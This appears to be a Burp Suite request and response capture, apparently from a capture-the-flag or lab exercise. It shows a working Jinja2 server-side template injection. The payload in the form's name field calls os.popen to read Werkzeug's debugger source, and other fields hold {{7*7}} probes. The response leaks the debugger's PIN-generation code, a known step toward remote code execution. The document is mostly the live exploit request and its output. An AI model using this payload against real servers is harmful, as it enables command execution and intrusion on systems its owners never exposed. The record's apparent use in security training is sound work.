 Request
Pretty Raw Hex
\n
1 POST /submit HTTP/1.1
2 Host: ticket.shieldweb.che
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 151
9 Origin: http://ticket.shieldweb.che
10 Connection: keep-alive
11 Referer: http://ticket.shieldweb.che/submit
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 name=
{{+cycler.__init__.__globals__.os.popen('cat+/usr/lib/python3.7/site-packages/werkzeug/de
bug/__init__.py').read()+}}&email={{7*7}}&message={{7*7}}
Response
Pretty Raw Hex Render
\n
289 private_bits = [str(uuid.getnode()), get_machine_id()]
290
291 h = hashlib.sha1()
292 for bit in chain(probably_public_bits, private_bits):
293 if not bit:
294 continue
295 if isinstance(bit, str):
296 bit = bit.encode(&#34;utf-8&#34;)
297 h.update(bit)
298 h.update(b&#34;cookiesalt&#34;)
299
300 cookie_name = f&#34;__wzd{h.hexdigest()[:20]}&#34;
301
302 # If we need to generate a pin we salt it a bit more so that we don&#39;t
303 # end up with the same value and generate out 9 digits
304 if num is None:
305 h.update(b&#34;pinsalt&#34;)
306 num = f&#34;{int(h.hexdigest(), 16):09d}&#34;[:9]
307
308 # Format the pincode in groups of digits for easier remembering if
309 # we don&#39;t have a result yet.
310 if rv is None:
311 for group_size in 5, 4, 3:
312 if len(num) % group_size == 0:
313 rv = &#34;-&#34;.join(
314 num[x : x + group_size].rjust(group_size, &#34;0&#34;)
315 for x in range(0, len(num), group_size)
316 )
317 break
318 else:
319 rv = num
320
321 return rv, cookie_name
322